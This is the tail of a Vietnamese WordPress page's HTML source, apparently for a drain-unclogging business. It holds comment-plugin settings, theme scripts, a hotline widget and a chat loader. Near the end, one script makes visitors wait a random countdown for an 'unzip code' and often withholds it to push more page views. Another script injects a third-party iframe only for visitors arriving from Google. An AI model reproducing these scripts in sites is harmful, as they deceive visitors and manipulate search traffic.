d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"84218c648357c748d025bfc2f2c2e33e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"303","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncauquan10.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncauquan10.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncauquan10.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7e66372af8"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/search.js" id="tie-search-js"></script>
	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0906969857" class="pps-btn-img">
					<img src="https://thongtacboncauquan10.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0906969857">
				<span class="text-hotline">0906.969.857</span>
			</a>
		</div>
	</div>
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21687185beb22b30dd6b2/1f5sig0jm';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 976,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-15 07:01:12 -->